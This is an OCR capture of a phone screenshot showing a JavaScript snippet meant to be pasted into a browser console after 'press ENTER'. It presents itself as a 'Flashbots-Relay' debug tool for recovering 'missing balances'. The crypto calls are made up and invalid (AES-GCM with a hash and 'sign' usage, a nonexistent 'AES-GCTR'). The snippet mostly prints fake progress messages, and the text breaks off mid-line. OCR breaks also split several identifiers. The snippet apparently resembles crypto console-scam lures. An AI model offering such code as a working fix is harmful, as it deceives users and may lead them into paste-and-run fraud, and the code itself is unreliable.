
press
ENTER
.
// [SECURE_DEBUG] SessionID: ciovbeqgo3

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Missing balances 
in response (Hash: 0xae3e9a2c)");

setTimeout(async () => {

  const seed = await crypto.subtle.gene
rateKey({name:"AES-GCM",hash:"SHA-25
6"},true,["sign"]);

  const session_key = await crypto.subt
le.deriveKey({name:"AES-CBC",salt:new U
int8Array(23)}, seed, {name:"AES-GCTR",
length:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] calldata
_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_
hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract